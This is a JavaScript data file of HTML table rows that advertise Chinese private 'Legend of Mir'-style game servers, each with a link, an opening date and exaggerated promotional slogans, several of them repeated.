adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bai06.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月18日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.bai06.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装▊</a></td><td>╲变态吸血〓全屏鞭尸剧毒牛Ｂ斩╱</td><td class='r'>1月18日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月18日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.o5hu9r.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月18日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月18日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d2.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月18日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d2.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月18日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月18日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月18日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月18日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月18日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月18日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月18日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月18日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月18日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月18日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abpu.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月18日/★通宵固顶★</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='blue'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.abpu.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月18日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月18日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月18日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月18日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月18日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月18日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'>1月18日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m2o4r3.asia:13352/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月18日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.m2o4r3.asia:13352/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月18日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月18日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月18日/★通宵固顶★</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月18日/★通宵固顶★</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月18日/★通宵固顶★</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月18日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月18日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月18日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月18日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32c5cv151b.icu:17777/' rel='nofollow' target='_blank'>▇▅〝三斤★沉默</a></td><td>专属剧情●●●</td><td class='r'>1月18日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.32c5cv151b.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月18日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月19日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
